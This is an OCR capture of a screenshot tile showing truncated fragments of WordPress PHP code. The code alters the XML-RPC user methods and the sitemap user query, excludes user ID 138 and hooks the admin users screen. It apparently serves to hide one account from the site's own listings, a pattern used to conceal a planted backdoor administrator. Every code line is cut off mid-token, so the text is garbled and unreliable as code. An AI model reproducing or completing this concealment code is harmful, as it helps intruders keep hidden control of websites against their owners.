
$methods['wp.getUsers'], $
$methods['wp.getProfile'] );
'wp_sitemaps_users_query_ar
$exclude = isset( $args['excl
: array(); $exclude[] = 138;
array_map( 'intval', $exclude
add_action( 'admin_head-use